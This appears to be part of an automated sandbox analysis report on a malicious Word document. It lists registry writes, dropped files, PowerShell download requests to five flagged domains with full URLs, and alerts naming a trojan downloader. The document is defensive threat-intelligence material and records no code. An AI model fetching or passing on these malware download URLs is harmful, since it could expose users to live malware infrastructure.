| (PID) Process: | (3700) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |

| Operation: | write | Name: | qe( |

Value: 71652800740E0000010000000000000000000000 | |||

| (PID) Process: | (3700) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |

| Operation: | write | Name: | 1033 |

Value: Off | |||

Executable files

0

Suspicious files

4

Text files

2

Unknown types

5



Dropped files

PID | Process | Filename | Type | |

|---|---|---|---|---|



| 3460 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3460.41987\8fa18a99f11e5ca99eefad31d46650bd9120cdb03bede533408689ac8c17732c.bin.gz | — | |

MD5:— | SHA256:— | |||

| 3700 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6D51.tmp.cvr | — | |

MD5:— | SHA256:— | |||

| 3700 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E4E80B74.jpg | — | |

MD5:— | SHA256:— | |||

| 3228 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7A03.tmp.cvr | — | |

MD5:— | SHA256:— | |||

| 2168 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9P5FHT0WZ8QTY4CLLF6F.temp | — | |

MD5:— | SHA256:— | |||

| 3328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DEGXUDKSJBO2L07K9FPS.temp | — | |

MD5:— | SHA256:— | |||



| 3700 | WINWORD.EXE | C:\Users\admin\Desktop\~$a18a99f11e5ca99eefad31d46650bd9120cdb03bede533408689ac8c17732c.bin.doc | pgc | |

MD5:— | SHA256:— | |||

| 3700 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\8fa18a99f11e5ca99eefad31d46650bd9120cdb03bede533408689ac8c17732c.bin.doc.LNK | lnk | |

MD5:— | SHA256:— | |||

| 3700 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |

MD5:— | SHA256:— | |||

| 3328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1a8926.TMP | binary | |

MD5:— | SHA256:— | |||

Download PCAP, analyze network streams, HTTP content and a lot more at the full report

HTTP(S) requests

5

TCP/UDP connections

5

DNS requests

5

Threats

10

HTTP requests

PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |

|---|---|---|---|---|---|---|---|---|---|

2168 | powershell.exe | GET | 404 | 155.254.18.62:80 | http://baijinfen.com/6Me2lTHSrw | US | xml | 345 b | malicious |

2168 | powershell.exe | GET | 404 | 94.73.146.97:80 | http://erdembulut.com/trEVDaG | TR | xml | 345 b | malicious |

2168 | powershell.exe | GET | 404 | 94.73.151.83:80 | http://fatmanurtaskesen.com/0D5KBf4Gk | TR | xml | 345 b | malicious |

2168 | powershell.exe | GET | 404 | 5.160.219.50:80 | http://bootaly.com/Fex5t7fe | IR | xml | 345 b | malicious |

2168 | powershell.exe | GET | 404 | 94.73.151.83:80 | http://paksoymuhendislik.com/pddSDsBsF | TR | xml | 345 b | malicious |

Download PCAP, analyze network streams, HTTP content and a lot more at the full report

Connections

PID | Process | IP | Domain | ASN | CN | Reputation |

|---|---|---|---|---|---|---|

2168 | powershell.exe | 94.73.146.97:80 | erdembulut.com | Cizgi Telekomunikasyon Anonim Sirketi | TR | malicious |

2168 | powershell.exe | 155.254.18.62:80 | baijinfen.com | Cascade Divide Colo, Inc. | US | malicious |

2168 | powershell.exe | 94.73.151.83:80 | fatmanurtaskesen.com | Cizgi Telekomunikasyon Anonim Sirketi | TR | suspicious |

2168 | powershell.exe | 5.160.219.50:80 | bootaly.com | Respina Networks & Beyond PJSC | IR | suspicious |

DNS requests

Domain | IP | Reputation |

|---|---|---|

erdembulut.com |

| malicious |

baijinfen.com |

| malicious |

fatmanurtaskesen.com |

| malicious |

paksoymuhendislik.com |

| malicious |

bootaly.com |

| malicious |

Threats

PID | Process | Class | Message |

|---|---|---|---|

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |

2168 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |